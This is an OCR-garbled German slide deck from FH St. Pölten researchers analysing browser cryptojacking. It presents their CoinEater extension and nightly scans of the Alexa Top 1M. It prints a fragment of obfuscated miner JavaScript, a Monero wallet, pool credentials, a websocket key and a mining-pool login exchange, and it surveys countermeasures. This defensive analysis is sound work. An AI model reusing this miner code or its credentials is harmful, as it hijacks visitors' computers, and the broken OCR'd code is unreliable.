\ddot{\ }var _0x4ad420 = _0x2f5823[_0x7124('0x15', '%7xg')](typeof require, _0x2f5823[_0x7124('0x16', 'jb3Z')]) & require;
   for (var _0x2b1b2c = 0x0; _0x2f5823[_0x7124('0x17', '(tTR')](_0x2b1b2c, _0x54fa5a[_0x7124('0x18', 'DlMP')]); _0x2b1
       0 \times 2f5823[ 0 \times 7124('0 \times 19', 'NxaM')]( 0 \times 1257dc, 0 \times 54fa5a[ 0 \times 201b2c]);
   return 0x1257dc;
\} ( {
   1: [function(_0x37c2e3, _0x36a263, _0x1bcf1f) {
       var_0x271dd4 = {'yYXKG': function _0x1224c0(_0x51b844, _0x2577ab) {
               return 0x51b844 == 0x2577ab;
           λ,
           'pKLgH': _0x7124('0x1a', 'W2oj')
       \};
       (function(_0x42a00b, _0x981e7) {
           var \sqrt{0x}laece9 = {
               'wVaLM': _0x7124('0x1b', '3dr!'),
               return \theta \times d\theta c226 == 0 \times 37190f;
               },
               return \thetax2f4e2a !== \thetax4b445d;
               },
               'lvEso': function _0x598f14(_0x3e2de4, _0x5a247b) {
                   return 0x3e2de4 + 0x5a247b;
               },
               \mathcal{L}_{\mathcal{L}_{\text{max}}}the management of the control of the control of
```




- $\Box$ Chrome Debugger
- $\mathcal{L}_{\mathcal{A}}$  verwendet https://github.com/javascript-obfuscator/javascript-obfuscator
- **East zu großen Teilen** https://code.google.com/archive/p/crypto-js/



#### sirokuzo Analyse

- etwas Laufzeit-Analyse später...  $\mathcal{L}_{\mathcal{A}}$
- **Monero Wallet:**  $\mathcal{C}^{\mathcal{A}}$ 47WNUXqv4icBm4TDRDEshYeX8KBEE3wzUE7giWgXTQLrUkKC NbUQ8LzGpbNS54sA5kE73hSsz3Leyg31ks1ZeoCUK5xip7W
- Credentials:  $\mathcal{L}_{\mathcal{A}}$ 7751911085a11c28 / 111
- Key für Websocket-Verschlüsselung:  $\Box$ t9g7qS?SQ\$9?cB{T



#### sirokuzo Analyse

```
{
 "method":"login",
 "params":{
         "login":"7751911085a11c28",
    "pass":"111",
    "agent":"js-magic/0.1"
 },
  "id":1
}
{
"id":1,
"jsonrpc":"2.0",
"error":null,
"result":{"id":"854613061571052","job":{"blob":"0606...",
       "job_id":"145114224724950","target":"ffff1f00"},
"status":"OK"}
}
```
## Zusammenfassung der Analyse



- $\mathcal{L}_{\mathcal{A}}$ Mehr als 3000 Funde von Minern in den Alexa Top 1M
- $\sim$ Größtenteils Coinhive
- $\mathcal{L}_{\mathcal{A}}$  Sehr gute Erkennungsraten durch unsere Software
	- e<br>S Vergleich: AdGuard hat 1500 Funde in den Alexa Top 1M
- $\mathbb{R}^n$  Identifikation und Analyse von Mining-Kampagnen in den umfangreichen Ergebnis-Files sehr gut möglich





- $\mathcal{L}_{\mathcal{A}}$  Viele Werbeblocker blockieren Verbindungen zu coinhive.com
	- e<br>S Kein Schutz gegen Mining-Proxies
- $\mathcal{L}_{\mathcal{A}}$  Erkennung in der neuesten Firefox-Version (muss extra aktiviert werden)
- $\mathbb{R}^n$  Browsererweiterungen gegen Cryptojacking
	- $\mathcal{L}_{\rm{max}}$ z.B.: NoCoin
	- e<br>S Manuell erstellte Blocklisten oft nicht aktuell
- $\mathcal{L}_{\mathcal{A}}$  **CoinEater der Fachhochschule St. Pölten**
	- a<br>M Browsererweiterung (Chrome und Firefox), die auf NoCoin basiert
	- Jede Nacht automatisierte Scans in den Alexa Top 1 M
	- e. Automatische Updates der Blocklisten 2008 automatische Updates der Blocklisten 25





# https://coineater.io





- $\overline{\phantom{a}}$ Scanner vielseitig nutzbar
- $\mathcal{L}_{\mathcal{A}}$  Aktuell: Popup-Scam
	- $\overline{\mathbb{R}}$ JavaScript alert() Boxen auf Vertipper-Domains
	- $\mathcal{L}_{\text{max}}$ Ergebnisse auf https://coineater.io



# Vielen Dank für Ihre Aufmerksamkeit!